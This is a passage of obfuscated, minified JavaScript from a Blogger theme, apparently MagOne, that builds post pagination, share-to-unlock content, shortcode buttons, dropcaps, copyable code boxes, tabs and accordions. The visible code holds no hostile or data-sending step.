]()[sneeitb('0x319','42$8')](l6,l4)[sneeitb('0xd9','6S&b')](l7,l5));sneeit_dR('.post-body-inner\x20.'+l2,sneeitb('0x885','b#aF'),l4);sneeit_dR(sneeitb('0x886','S3t!')+l3,sneeitb('0x887',')R%0'),l5);sneeit_k5=$(this)[sneeitb('0x888','6S&b')]();var la=0x0;var lb=0x0;var lc=0x0;for(var sneeit_f1=0x0;sneeit_f1<0x64;sneeit_f1++){lb=sneeit_k5[sneeitb('0x2d2','yEO#')](l4,la);if(lb==-0x1){if(sneeitb('0x889','gq5D')===sneeitb('0x88a','5vsl')){format=sneeitb('0x88b','Sd*n');}else{break;}}lc=sneeit_k5[sneeitb('0x136','(dru')](l5,la);if(lc==-0x1){if(sneeitb('0x88c','hNNj')===sneeitb('0x88d','vMyt')){return;}else{break;}}var lg=sneeit_k5[sneeitb('0xb6',')R%0')](0x0,lb);var lh=sneeit_k5[sneeitb('0x88e','PTwZ')](lc+l5[sneeitb('0x56','LkKr')]);var li=sneeit_k5[sneeitb('0x88f','hZGi')](lb+l4[sneeitb('0x71c','hNNj')],lc);if(!sneeit_l0){if(sneeitb('0x890','LkKr')!==sneeitb('0x891','Sd*n')){li=sneeitb('0x892','42$8')+trans(sneeitb('0x893','*JU!'))+sneeitb('0x894','yd&y')+trans(sneeitb('0x895','42$8'))+sneeitb('0x896','FEdw')+(sneeit_kZ+sneeitb('0x897','0pIo'))+sneeitb('0x898','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x899','f)QU'))+sneeitb('0x89a','O3KL')+encodeURIComponent(sneeit_bX[sneeitb('0x89b',')R%0')]+'\x20'+sneeit_kZ+sneeitb('0x89c','Lpb^'))+sneeitb('0x89d','FEdw')+encodeURIComponent(sneeit_kZ+sneeitb('0x89e','aTE6'))+sneeitb('0x89f','42$8')+trans('STEP\x202:\x20Click\x20the\x20link\x20on\x20your\x20social\x20network')+sneeitb('0x8a0','*JU!')+sneeit_bT+'\x09\x09\x09\x09\x09</div>\x09\x09\x09\x09</div>';}else{if(sneeit_cn(this)||INSTANT_LOAD){sneeit_nY(sneeit_bZ[Number($(this)[sneeitb('0x2b5','zBjM')](sneeitb('0x8a1','R$Sr')))]);}}}sneeit_k5=lg+li+lh;lc=lb+l4[sneeitb('0x58','5vsl')];}$(this)[sneeitb('0x8a2','FEdw')](sneeit_k5);});if(sneeit_l0){sneeit_dy(sneeitb('0x8a3','jn@5')+sneeit_bX[sneeitb('0x8a4','6S&b')],sneeitb('0x8a5','YDh4'));}function sneeit_lk(ll,lm){$(sneeitb('0x8a6','YDh4'))[sneeitb('0x8a7','43O#')](sneeitb('0x8a8','0pIo'));$('.post-page-button-number.active')['removeClass'](sneeitb('0x8a9','S3t!'));$(sneeitb('0x8aa','b#aF')+lm)[sneeitb('0x8ab','SK&)')](sneeitb('0x8a8','0pIo'));$('.post-page-'+lm)[sneeitb('0x8ac','XyTV')](sneeitb('0x8ad','f)QU'));if(lm==ll){if(sneeitb('0x8ae','owGG')!==sneeitb('0x8af','OP)N')){thumb_size=sneeitb('0x8b0','S3t!');}else{$(sneeitb('0x8b1','43O#'))[sneeitb('0x8b2','O3KL')]('active')[sneeitb('0x8b3','gq5D')](sneeitb('0x8b4','owGG'),sneeitb('0x8b5','o*Mf')+lm);$(sneeitb('0x8b6','gq5D'))[sneeitb('0x5ef','hZGi')](sneeitb('0x8b7','Lpb^'))[sneeitb('0x4a4','9sei')](sneeitb('0x8b8','hNNj'),sneeitb('0x8b9',')R%0')+(lm+0x1));}}else if(lm==0x0){if('LavNP'!==sneeitb('0x8ba',')R%0')){$(sneeitb('0x8bb','6S&b'))[sneeitb('0x8bc','5H0W')](sneeitb('0x8ad','f)QU'))[sneeitb('0x8bd','4FMO')](sneeitb('0x8be','lBzJ'),sneeitb('0x8bf','26@n'));$(sneeitb('0x8c0','^684'))['removeClass'](sneeitb('0x8a9','S3t!'))[sneeitb('0x8c1','5vsl')](sneeitb('0x8c2','PTwZ'),sneeitb('0x8c3','Sd*n'));;}else{Inner_Post_Ads_Prev_Height=Inner_Post_Ads_Height;Inner_Post_Ads_Stable=0x0;return;}}else{if(sneeitb('0x8c4','xfT6')===sneeitb('0x8c5',')R%0')){item_class+=sneeitb('0x8c6','B$(8');}else{$(sneeitb('0x8c7','Sd*n'))[sneeitb('0x6d2','o*Mf')](sneeitb('0x743','gq5D'))[sneeitb('0x8c8','!e)(')]('href','#post-page-number-'+lm);$('.post-page-button-next')['removeClass']('active')['attr'](sneeitb('0x38c','GYe0'),sneeitb('0x8c9','42$8')+(lm+0x1));}}}$(sneeitb('0x8ca','xfT6'))[sneeitb('0x8cb','26@n')](function(){var sneeit_k5=$(this)[sneeitb('0x8cc','R$Sr')]();var lr=sneeitb('0x8cd','EdHN');if(sneeit_k5[sneeitb('0x8ce','SK&)')](sneeitb('0x8cf','XyTV'))==-0x1){return;}$(this)[sneeitb('0x4e5','5H0W')]($(this)[sneeitb('0x78','4FMO')]()[sneeitb('0x8d0','aTE6')](sneeitb('0x8d1','o*Mf'),lr));if($(sneeitb('0x8d2','0pIo'))['length']){sneeit_dR('.post-body-inner\x20.magone-next-page',sneeitb('0x8d3','EdHN'),lr);pages=$(this)[sneeitb('0x16e','aTE6')]()[sneeitb('0x8d4','yd&y')](lr);sneeit_k5='';nav_html='';for(var sneeit_f1=0x0;sneeit_f1<pages[sneeitb('0x2c8','S3t!')];sneeit_f1++){if('qErzP'===sneeitb('0x8d5','zY^[')){var lt=sneeitb('0x8d6','GYe0')+sneeit_f1;var lu=sneeitb('0x8d7','SK&)')+sneeit_f1;if(sneeit_f1==0x0){if(sneeitb('0x8d8','YDh4')!==sneeitb('0x8d9','26@n')){lt+=sneeitb('0x8da','aTE6');lu+=sneeitb('0x8db','S3t!');}else{$(this)['css'](sneeitb('0x8dc','GYe0'),$(background_child[0x0])[sneeitb('0x8dd','43O#')](sneeitb('0x8dc','GYe0')));}}sneeit_k5+='<div\x20class=\x22'+lt+sneeitb('0x8de','yEO#')+sneeit_f1+'\x22>'+pages[sneeit_f1]+'</div>';nav_html+='<a\x20href=\x22#post-page-number-'+(sneeit_f1+0x1)+sneeitb('0x8df','*JU!')+lu+sneeitb('0x8e0','Sd*n')+sneeit_f1+'\x22>'+(sneeit_f1+0x1)+sneeitb('0x8e1','yd&y');}else{index=0x0;}}nav_html=sneeit_bT+sneeitb('0x8e2','yEO#')+'<h4\x20class=\x22post-section-title\x22>'+trans(sneeitb('0x8e3','*JU!'))+sneeitb('0x8e4','jn@5')+sneeitb('0x8e5','FEdw')+nav_html+'<a\x20href=\x22#post-page-number-2\x22\x20class=\x22post-page-button\x20post-page-button-next\x22\x20data-max=\x22'+(pages[sneeitb('0x2ca','SK&)')]-0x1)+sneeitb('0x8e6','zY^[')+sneeitb('0x8e7','f)QU')+trans(sneeitb('0x8e8','(dru'))+sneeitb('0x8e9','zBjM')+sneeit_bT+sneeitb('0x6af','!e)(')+sneeit_bT;$(this)[sneeitb('0xb7','(dru')](sneeit_k5);if(sneeit_bY[sneeitb('0x8ea','DBu5')]==sneeitb('0x8eb','gq5D')){if(sneeitb('0x8ec','42$8')!=='MzcOm'){if($(this)[sneeitb('0x8ed','EdHN')]('h2')['length']==0x0||sneeit_cc($(this)[sneeitb('0x8ee','LkKr')]('h2')['html']())){$(this)[sneeitb('0x8ef','4FMO')]('h2')[sneeitb('0x8f0','u%6R')]();if($(this)[sneeitb('0x444','owGG')](sneeitb('0x8f1','6S&b'))[sneeitb('0x55b','0pIo')]==0x0){$(this)[sneeitb('0x8f2','vMyt')]('no-title');}}if($(this)['is'](sneeitb('0x8f3','5H0W'))){$(this)['find']('td')['removeAttr'](sneeitb('0x8f4','yd&y'));$(this)[sneeitb('0x49e','9sei')](sneeitb('0x880','^684'))[sneeitb('0x71e','OP)N')]('cellspacing',0x0)[sneeitb('0x8f5','hNNj')](sneeitb('0x8f6','6S&b'),0x0);}}else{$(sneeitb('0x8f7','OP)N'))[sneeitb('0x8f8','lBzJ')]('active');return;}}$(sneeitb('0x8f9','S3t!'))['html'](nav_html);if(sneeit_bY[sneeitb('0x8fa','9sei')][sneeitb('0x299','f)QU')]('#post-page-number-')){var ly=sneeit_bY[sneeitb('0x8ea','DBu5')][sneeitb('0x2fe','DBu5')](sneeitb('0x8c9','42$8'),'');if(sneeit_ca(ly)){ly=Number(ly)-0x1;if(ly>=0x0){sneeit_lk(pages['length']-0x1,ly);}}}$(sneeitb('0x8fb','SK&)'))[sneeitb('0x6ca','(dru')](function(){if($(this)['is'](sneeitb('0x8fc','0pIo'))){return;}if(RELOAD_POST_PAGINATION){if(sneeitb('0x8fd','^684')!==sneeitb('0x8fe','4FMO')){for(var M=0x0;M<sneeit_bX[sneeitb('0x8ff','(dru')][sneeitb('0x2d8','yd&y')]-0x1;M++){for(var N=M+0x1;N<sneeit_bX[sneeitb('0x19f','B$(8')][sneeitb('0x56','LkKr')];N++){if(sneeit_bX[sneeitb('0x900','jn@5')][M][sneeitb('0x901','lBzJ')]<sneeit_bX['label'][N][sneeitb('0xf5','PTwZ')]){var O=sneeit_bX['label'][M];sneeit_bX[sneeitb('0x252','u%6R')][M]=sneeit_bX[sneeitb('0x902','owGG')][N];sneeit_bX[sneeitb('0x129','EdHN')][N]=O;}}}}else{var sneeit_il=$(this)['attr']('href');var lE=sneeit_bY[sneeitb('0x903','Sd*n')][sneeitb('0x904','Tu&w')]('#');window[sneeitb('0x905','yd&y')][sneeitb('0x61c','DBu5')]=lE[0x0]+sneeit_il;location[sneeitb('0x906','o*Mf')]();return!![];}}var lF=Number($(sneeitb('0x907','R$Sr'))[sneeitb('0x3bd','26@n')](sneeitb('0x908','26@n')));var lG=Number($(sneeitb('0x909','R$Sr'))[sneeitb('0x8f5','hNNj')]('data-id'));if($(this)['is'](sneeitb('0x90a','42$8'))){if(sneeitb('0x90b','tOej')!==sneeitb('0x90c','SK&)')){month='0'+month;}else{lG=Number($(this)[sneeitb('0x90d','zY^[')](sneeitb('0x90e','B$(8')));}}else if($(this)['is'](sneeitb('0x90f','hZGi'))){$('.post-page')[sneeitb('0x5ef','hZGi')](sneeitb('0x910','hNNj'));$(sneeitb('0x911','hZGi'))['remove']();sneeit_cv(sneeitb('0x491','(dru'),0x12c);return;}else if($(this)['is']('.post-page-button-next')){if(sneeitb('0x912','0pIo')===sneeitb('0x913','5H0W')){lG++;if(lG>lF){if(sneeitb('0x914','42$8')==='Orrwa'){lG=lF;}else{sneeit_f8[sneeitb('0x915','Tu&w')]=entry[sneeitb('0x916','GYe0')][sneeit_f7][sneeitb('0x664','xfT6')];}}}else{$(sneeitb('0x917','yEO#'))[sneeitb('0x918','XyTV')]()[sneeitb('0x5ad','u%6R')](sneeitb('0x919','aTE6'));}}else if($(this)['is'](sneeitb('0x8c7','Sd*n'))){lG--;if(lG<0x0){if(sneeitb('0x91a','XyTV')!==sneeitb('0x91b','5vsl')){lG=0x0;}else{if(sneeit_bW['q']!=''){sneeit_ih+=sneeitb('0x91c','FEdw')+trans(sneeitb('0x91d','owGG'))+':\x20</span><strong>'+decodeURIComponent(sneeit_bW['q'])['replaceAll']('+','\x20')+sneeitb('0x91e','Sd*n');}else{sneeit_ih+=sneeitb('0x91f','5vsl')+trans('ALL\x20POSTS')+sneeitb('0x920','Tu&w');}}}}sneeit_lk(lF,lG);sneeit_cv(sneeitb('0x921','EdHN'),0x12c);});}});$('.post-body-inner\x20a')[sneeitb('0x257','4FMO')](function(){var sneeit_iq=$[sneeitb('0x922','o*Mf')]($(this)[sneeitb('0x923','owGG')]());var lM=$(this)[sneeitb('0x924','5vsl')]();if(sneeit_iq[sneeitb('0x278','YDh4')]('[')!=0x0||sneeit_iq['lastIndexOf'](']')!=sneeit_iq[sneeitb('0x190','6S&b')]-0x1){if(sneeitb('0x925','OP)N')===sneeitb('0x926','b#aF')){return;}else{$(sneeitb('0x927','^684')+(max_page-0x3))['show']();}}lM=lM[sneeitb('0x298','0pIo')]('[','');var lO=lM['lastIndexOf'](']');lM=lM[sneeitb('0x3fa','(dru')](0x0,lO)+lM[sneeitb('0x88e','PTwZ')](lO+0x1);$(this)[sneeitb('0x423','!e)(')](sneeit_e7(lM))[sneeitb('0x928','43O#')](sneeitb('0x929','Lpb^'));});$('.post-body-inner\x20.button')[sneeitb('0x92a','DBu5')](function(){var lP=$(this)['find'](sneeitb('0x92b','xfT6'));if(lP[sneeitb('0x71c','hNNj')]){$(this)[sneeitb('0x92c','4*#i')](sneeitb('0x92d','hNNj'),$(lP[0x0])['css'](sneeitb('0x92e','owGG')));}var lQ=$(this)[sneeitb('0x1c5','Tu&w')]('[style*=\x22background-color\x22]');if(lQ[sneeitb('0x12e','zBjM')]){for(var sneeit_f1=0x0;sneeit_f1<lQ['length'];sneeit_f1++){if($['trim']($(lQ[sneeit_f1])[sneeitb('0x92f','vMyt')]())==$[sneeitb('0x930','yd&y')]($(this)[sneeitb('0x931','5vsl')]())){$(this)[sneeitb('0x79c','6S&b')](sneeitb('0x932','26@n'),$(lQ[0x0])[sneeitb('0x933','^684')](sneeitb('0x934','Sd*n')));$(lQ[sneeit_f1])[sneeitb('0x1ea','zBjM')](sneeitb('0x935','PTwZ'),'');break;}}}var lS=$(this)['find']('[style*=\x22font-size\x22]');if(lS[sneeitb('0x29b','(dru')]){if(sneeitb('0x936','FEdw')==='ehjkE'){image_parent[sneeitb('0x937','aTE6')]('margin-left','')[sneeitb('0x847','*JU!')](sneeitb('0x938','zBjM'),'');}else{$(this)[sneeitb('0x1ea','zBjM')]('font-size',$(lS[0x0])['css']('font-size'));}}var lU=$(this)[sneeitb('0x939','YDh4')](sneeitb('0x93a','4*#i'));if(lU[sneeitb('0x114','gq5D')]){if(sneeitb('0x93b','SK&)')!==sneeitb('0x93c','GYe0')){for(var sneeit_f1=0x0;sneeit_f1<lU['length'];sneeit_f1++){if($['trim']($(lU[sneeit_f1])['text']())==$[sneeitb('0x93d','b#aF')]($(this)['text']())){if('BkvuB'!==sneeitb('0x93e','R$Sr')){sneeit_tF();return;}else{$(this)['css'](sneeitb('0x93f','YDh4'),$(lU[0x0])['css'](sneeitb('0x940','R$Sr')));break;}}}}else{try{return window[sneeitb('0x941','f)QU')]!==window[sneeitb('0x1eb','FEdw')];}catch(lY){return!![];}}}$(this)[sneeitb('0x942','6S&b')]('<span\x20class=\x22button-overlay\x22></span>');});$(sneeitb('0x943','Lpb^'))['append'](sneeitb('0x944','26@n'));$('.post-body-inner\x20span')[sneeitb('0x945','f)QU')](function(){var lZ=$(this)[sneeitb('0x946','B$(8')]('style');if(typeof lZ=='undefined'||!lZ||lZ[sneeitb('0x1ca','f)QU')](sneeitb('0x947','Tu&w'))==-0x1||lZ[sneeitb('0x8f','owGG')](sneeitb('0x948','yEO#'))==-0x1){if('EJiAK'!==sneeitb('0x949','5vsl')){return;}else{var al=$(this)[sneeitb('0x7b0','Tu&w')](sneeitb('0x94a','B$(8'))[sneeitb('0x94b','lBzJ')](sneeitb('0x94c','XyTV'));$(this)[sneeitb('0x94d','owGG')]('data-slug',sneeit_eh(al));$(this)[sneeitb('0x94e','yd&y')](sneeitb('0x94f','SK&)'));$(this)[sneeitb('0x6c7','zY^[')](sneeitb('0x950','tOej'))[sneeitb('0x951','PTwZ')](sneeitb('0x952','^684'));}}if($(this)[sneeitb('0x953','gq5D')]('strike')[sneeitb('0x19e','YDh4')]==0x0){if(sneeitb('0x954','5vsl')===sneeitb('0x955','vMyt')){return;}else{if(!$(this)['is'](sneeitb('0x956','PTwZ'))){var bJ=$(this);bJ[sneeitb('0x558','9sei')](sneeitb('0x957','xfT6'));$[sneeitb('0x958','hZGi')](sneeit_bY[sneeitb('0x959','26@n')]+'/posts/default/-/'+$(this)[sneeitb('0x5a8','u%6R')]('data-slug')+sneeitb('0x95a','hNNj'),function(bK){sneeit_rM(bK,bJ);},'jsonp');}}}var m5=$(this)['text']();if(m5[sneeitb('0x95b','GYe0')]>0x3){if(sneeitb('0x95c','B$(8')!==sneeitb('0x95d','FEdw')){hh_1+=sneeitb('0x95e','SK&)');if(sneeit_i7['content'][sneeitb('0x477',')R%0')]==0x1){hh_1+=sneeitb('0x95f','!e)(')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x960','vMyt')][0x0][sneeitb('0x12b','SK&)')])+'\x22'+target+'>'+sneeit_i7[sneeitb('0x961','EdHN')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x963','FEdw')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x964','9sei')][0x0][sneeitb('0x965','gq5D')])+'\x22'+target+sneeitb('0x966','yEO#')+trans(sneeitb('0x967','6S&b'))+sneeitb('0x968','LkKr');}else if(sneeit_i7['selectAll']){hh_1+=sneeitb('0x969','gq5D')+pre_url+sneeitb('0x96a','PTwZ')+target+'>'+sneeit_i7[sneeitb('0x96b','0pIo')]+sneeitb('0x962','GYe0');hh_3+=sneeitb('0x96c','o*Mf')+pre_url+sneeitb('0x96d','vMyt')+target+'>'+trans('VIEW\x20ALL')+sneeitb('0x96e','LkKr');}else if(sneeit_i7['content'][sneeitb('0x96f','OP)N')]){hh_1+=sneeitb('0x970','tOej')+sneeit_i7[sneeitb('0x352','GYe0')]+sneeitb('0x971','f)QU');hh_3+=sneeitb('0x972','OP)N')+pre_url+sneeit_ej(sneeit_i7[sneeitb('0x4fc','EdHN')][0x0]['slug'])+'\x22'+target+sneeitb('0x973','gq5D')+trans('VIEW\x20ALL')+sneeitb('0x974','owGG');}hh_1+='</h2>';}else{return;}}$(this)[sneeitb('0x975','6S&b')](sneeitb('0x976','PTwZ'))[sneeitb('0x977','42$8')](sneeitb('0x978','xfT6'),'')[sneeitb('0x16e','aTE6')](m5);});$(sneeitb('0x979','S3t!'))[sneeitb('0x608','43O#')](function(){if($(this)[sneeitb('0x27a','hNNj')]('span')['length']==0x0){return;}var m7=$(this)[sneeitb('0x27a','hNNj')](sneeitb('0x97a',')R%0'));var m8=m7[sneeitb('0x5ea','jn@5')](sneeitb('0x97b','Tu&w'));if(typeof m8==sneeitb('0x97c','XyTV')||!m8||m8[sneeitb('0xa4','42$8')](sneeitb('0x97d','*JU!'))==-0x1||m8[sneeitb('0x3b1','5vsl')](sneeitb('0x97e',')R%0'))==-0x1){return;}var m9=m7[sneeitb('0x97f','u%6R')]();if(m9[sneeitb('0x114','gq5D')]>0x3){if(sneeitb('0x980','6S&b')!==sneeitb('0x981','*JU!')){return;}else{return sneeit_bX[sneeitb('0x982','(dru')]==sneeit_bX[sneeitb('0x983','0pIo')]&&!sneeit_eu()&&!sneeit_ev();}}m7['addClass'](sneeitb('0x984','GYe0'))[sneeitb('0x985','vMyt')](sneeitb('0x986','PTwZ'),'')[sneeitb('0x41e','^684')](m9);$(this)[sneeitb('0x5a3','5vsl')]('dropcap-wrapper');});$('.post-body-inner\x20blockquote')[sneeitb('0x987','yEO#')](function(){var mb=$(this)[sneeitb('0x7ad','XyTV')]();var mc=$[sneeitb('0x988','vMyt')]($(this)[sneeitb('0x989','*JU!')]());if(mc[sneeitb('0x98a','yd&y')]('[')!=0x0||mc[sneeitb('0x98b','4FMO')](']')!=mc['length']-0x1){if(sneeitb('0x98c','OP)N')!==sneeitb('0x98d','tOej')){return;}else{icon_code=icon_code[sneeitb('0x98e','LkKr')](0x0,end_attr);}}mb=mb[sneeitb('0x4b3','yd&y')]('[','');var me=mb[sneeitb('0x98f','0pIo')](']');mb=mb[sneeitb('0x990','5H0W')](0x0,me)+mb[sneeitb('0x991','GYe0')](me+0x1);$(this)[sneeitb('0x992','PTwZ')]('<pre\x20class=\x22code-box\x22>'+mb+sneeitb('0x993','owGG'));});function sneeit_mf(mg){var mh=document;var sneeit_ik=mh[sneeitb('0x994','6S&b')](mg);var mj;var mk;if(mh[sneeitb('0x995','zY^[')][sneeitb('0x996','5H0W')]){if(sneeitb('0x997','O3KL')===sneeitb('0x998','(dru')){mj=mh[sneeitb('0x999','42$8')][sneeitb('0x99a','hNNj')]();mj['moveToElementText'](sneeit_ik);mj[sneeitb('0x99b','9sei')]();}else{$(this)[sneeitb('0x15b','42$8')](sneeit_k5);$(sneeitb('0x99c','yd&y'))['appendTo']($(sneeitb('0x99d','FEdw')));}}else if(window['getSelection']){mk=window[sneeitb('0x99e','hZGi')]();mj=mh[sneeitb('0x99f','zY^[')]();mj[sneeitb('0x9a0','o*Mf')](sneeit_ik);mk[sneeitb('0x9a1','zBjM')]();mk['addRange'](mj);}}var sneeit_mm=0x0;$(sneeitb('0x9a2','f)QU'))[sneeitb('0x6d0','zBjM')](function(){$(this)['attr']('id',sneeitb('0x9a3','43O#')+sneeit_mm);var mn=sneeitb('0x9a4','yEO#');if(sneeitb('0x9a5','PTwZ')in document){mn+='<a\x20href=\x22javascript:void(0)\x22\x20class=\x22bg\x20copy-all\x22\x20data-id=\x22'+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+sneeitb('0x263','O3KL');}else if(sneeitb('0x9a6','S3t!')in window||sneeitb('0x9a7','o*Mf')in document['body']){if(sneeitb('0x9a8','^684')===sneeitb('0x9a9',')R%0')){month=0x1;next_month=0x1;next_year=Number(year)+0x1;}else{mn+=sneeitb('0x9aa','yEO#')+sneeit_mm+'\x22>'+trans(sneeitb('0x9ab','5vsl'))+sneeitb('0x9ac','gq5D');}}mn+=sneeitb('0x9ad','zY^[');$(mn)[sneeitb('0x9ae','Sd*n')]($(sneeitb('0x9af','OP)N')+sneeit_mm));sneeit_mm++;});$(sneeitb('0x9b0','!e)('))[sneeitb('0x9b1','xfT6')](function(){var mp=$(this)['attr']('data-id');sneeit_mf(sneeitb('0x9a3','43O#')+mp);});$('.pre-header\x20.copy-all')['click'](function(){$(this)[sneeitb('0x5cd','9sei')]()[sneeitb('0x9b2','f)QU')](sneeitb('0x9b3','26@n'))[sneeitb('0x9b4','aTE6')]()[sneeitb('0x75','4*#i')]();var mq=$(this)[sneeitb('0x610',')R%0')](sneeitb('0x9b5','5H0W'));sneeit_mf(sneeitb('0x9b6','R$Sr')+mq);var mr='';var ms='';if(document[sneeitb('0x9b7','XyTV')](sneeitb('0x9b8','hZGi'))){mr+=trans('All\x20codes\x20were\x20copied\x20to\x20your\x20clipboard');ms='success';}else{if(sneeitb('0x9b9','YDh4')!==sneeitb('0x9ba','zBjM')){mr+=trans(sneeitb('0x9bb','Lpb^'));ms=sneeitb('0x9bc','EdHN');}else{current_size=Number(src_size);}}mr='<div\x20class=\x22copy-all-message\x20abs\x20'+ms+'\x22>'+mr+sneeitb('0x9bd','OP)N');$(mr)[sneeitb('0x4f0','0pIo')]($(this));var mu=$($(this)[sneeitb('0xb2','6S&b')]()['find'](sneeitb('0x9be','O3KL')));setTimeout(function(){if(mu['is'](sneeitb('0x9bf','zY^['))){mu['fadeOut'](0x7d0);}},0x3e8);});$('.post-body-inner\x20blockquote')[sneeitb('0x9c0','O3KL')](function(){$(this)[sneeitb('0x596',')R%0')](sneeitb('0x9c1','YDh4')+$(this)[sneeitb('0x80a','26@n')]()+sneeitb('0x9c2','B$(8'));});var sneeit_mv=0x0;function sneeit_mw(mx,my){var mz='';var mA=new Object();mA[sneeitb('0x9c3','hZGi')]=new Array();mA['sub']=new Array();var mB=mx+'-'+sneeit_mv;$(my)[sneeitb('0x9c4','OP)N')]('ul')['each'](function(){var mC=0x0;$(this)[sneeitb('0x9c5','O3KL')]()[sneeitb('0x9c6','b#aF')](function(){if(mC%0x2==0x0){if($(this)['is']('li')){if('AHbuH'===sneeitb('0x9c7','owGG')){page_in_url=0x1;}else{mA[sneeitb('0x9c3','hZGi')][sneeitb('0x64e','SK&)')]($(this)[sneeitb('0x924','5vsl')]());}}else{if('kqDKk'===sneeitb('0x9c8','vMyt')){var a0=mA[sneeitb('0x2c7','Lpb^')](key_end,start);if(a0!=-0x1){src=mA[sneeitb('0x9c9','tOej')](start+key_start[sneeitb('0x2c','4FMO')],a0);if(src[sneeitb('0x3b6','EdHN')]('?')!=-0x1){src=src[sneeitb('0x2d7','EdHN')](0x0,src['indexOf']('?'));}if(src[sneeitb('0x3b3','vMyt')]('&')!=-0x1){src=src[sneeitb('0x9ca','owGG')](0x0,src[sneeitb('0x9cb','tOej')]('&'));}src=sneeitb('0x9cc','B$(8')+src+sneeitb('0x9cd','R$Sr');}}else{mC++;if($(this)[sneeitb('0x9ce','(dru')]()['is']('li')){if(sneeitb('0x9cf','0pIo')===sneeitb('0x9cf','0pIo')){mA['sub'][mA[sneeitb('0x9d0','gq5D')][sneeitb('0x28f','jn@5')]-0x1]+=$(this)[sneeitb('0x9d1','DBu5')]()[sneeitb('0x189','yd&y')]();}else{return $(sneeitb('0x9d2','EdHN'))[sneeitb('0x6fb','xfT6')]!=0x0;}}else{if(sneeitb('0x9d3','*JU!')!==sneeitb('0x9d4','SK&)')){mA[sneeitb('0x9d5','5vsl')][mA[sneeitb('0x9d6','6S&b')][sneeitb('0xf7','!e)(')]-0x1]+=$(this)['html']();}else{return![];}}}}}else{if(sneeitb('0x9d7','yd&y')!=='AFEmM'){if($(this)['is']('li')){if('LCwtS'!==sneeitb('0x9d8','f)QU')){mC++;mA['sub'][sneeitb('0x9d9','*JU!')]('');mA[sneeitb('0x9da','EdHN')][sneeitb('0x9db','yd&y')]($(this)[sneeitb('0x174','43O#')]());}else{sneeit_i9[sneeit_f1]['hide']();}}else{if($(this)[sneeitb('0x9dc','zBjM')]()['is']('li')){mA[sneeitb('0x9dd','B$(8')][sneeitb('0x836','EdHN')]($(this)[sneeitb('0x9de','aTE6')]()[sneeitb('0x174','43O#')]());}else{if(sneeitb('0x9df','0pIo')===sneeitb('0x9e0','(dru')){sneeit_f8[sneeitb('0x9e1','0pIo')]=sneeit_f8[sneeitb('0x368','Lpb^')][sneeitb('0x9c9','tOej')](0x0,summary_len)+sneeitb('0x9e2','^684');}else{mA[sneeitb('0x9e3','(dru')][sneeitb('0x9e4','o*Mf')]($(this)[sneeitb('0xb5','DBu5')]());}}}}else{this['cate'][sneeit_f1]=json[sneeitb('0x9e5','^684')]['category'][sneeit_f1][sneeitb('0x9e6','(dru')];}}mC++;});});if(mA[sneeitb('0x9e7','hZGi')][sneeitb('0x98','aTE6')]<mA[sneeitb('0x9e8','Sd*n')]['length']){for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9e9','5vsl')][sneeitb('0x40a','Sd*n')]-mA[sneeitb('0x9e3','(dru')][sneeitb('0xf7','!e)(')];sneeit_f1++){if('VVYbk'===sneeitb('0x9ea','43O#')){if(!sneeit_c5(entry['param'][sneeitb('0x9eb','4FMO')])){return'';}return sneeitb('0x9ec','LkKr')+entry[sneeitb('0x9ed','o*Mf')]+'\x22>'+entry['title']+'</a></h3>';}else{mA[sneeitb('0x9dd','B$(8')][sneeitb('0x9ee','aTE6')]('');}}}for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9ef','26@n')][sneeitb('0x9f0','owGG')];sneeit_f1++){if(sneeitb('0x9f1','yd&y')!=='kWGFf'){return'';}else{mA[sneeitb('0x9f2','42$8')][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f3','b#aF')][sneeit_f1]);mA['sub'][sneeit_f1]=sneeit_e7(mA[sneeitb('0x9f4','9sei')][sneeit_f1]);}}switch(mx){case sneeitb('0x9f5','yEO#'):mx='tab';break;case sneeitb('0x9f6','Sd*n'):mx=sneeitb('0x9f7','6S&b');break;case sneeitb('0x9f8','*JU!'):case sneeitb('0x9f9','S3t!'):mx=sneeitb('0x9fa','b#aF');break;case sneeitb('0x9fb','Tu&w'):case sneeitb('0x9fc','GYe0'):case sneeitb('0x9fd',')R%0'):mx='col';break;case sneeitb('0x9fe','owGG'):mx=sneeitb('0x9ff','4*#i');break;}switch(mx){case sneeitb('0xa00','4*#i'):case sneeitb('0xa01','9sei'):for(var sneeit_f1=0x0;sneeit_f1<mA['main'][sneeitb('0x98','aTE6')];sneeit_f1++){mz+=sneeitb('0xa02','tOej')+mB+'-'+sneeit_f1+'\x22>'+mA[sneeitb('0x9da','EdHN')][sneeit_f1]+sneeitb('0xa03','6S&b');}mz=sneeitb('0xa04','5H0W')+mz+sneeitb('0xa05','xfT6');for(var sneeit_f1=0x0;sneeit_f1<mA['sub']['length'];sneeit_f1++){if(sneeitb('0xa06','S3t!')===sneeitb('0xa07','zBjM')){mz+=sneeitb('0xa08','OP)N')+mB+'-'+sneeit_f1+'\x22\x20class=\x22tab-content\x22><div\x20class=\x22inner\x22>'+mA[sneeitb('0xa09','!e)(')][sneeit_f1]+'</div></div>';}else{return;}}break;case sneeitb('0xa0a','26@n'):for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0xa0b','DBu5')][sneeitb('0xb3','4*#i')];sneeit_f1++){mz+=sneeitb('0xa0c','owGG')+sneeitb('0xa0d','yd&y')+sneeit_f1+sneeitb('0xa0e','R$Sr')+mA[sneeitb('0x9f3','b#aF')][sneeit_f1]+'</span><i\x20class=\x22fa\x20fa-angle-down\x20accordion-title-icon-inactive\x20accordion-title-icon\x22></i><i\x20class=\x22fa\x20fa-angle-up\x20accordion-title-icon-active\x20accordion-title-icon\x22></i></a>'+sneeitb('0xa0f','xfT6')+sneeitb('0xa10','gq5D')+mA[sneeitb('0xa11','DBu5')][sneeit_f1]+sneeitb('0xa12','4FMO');}break;case'col':for(var sneeit_f1=0x0;sneeit_f1<mA[sneeitb('0x9f2','42$8')][sneeitb('0xc7','b#aF')];sneeit_f1++){mz+='<div\x20class=\x22col\x20col-'+sneeit_f1+'\x22>'+mA[sneeitb('0xa13','o*Mf')][sneeit_f1]+mA[sneeitb('0xa14','0pIo')][sneeit_f1]+sneeitb('0xa15','tOej');}break;case 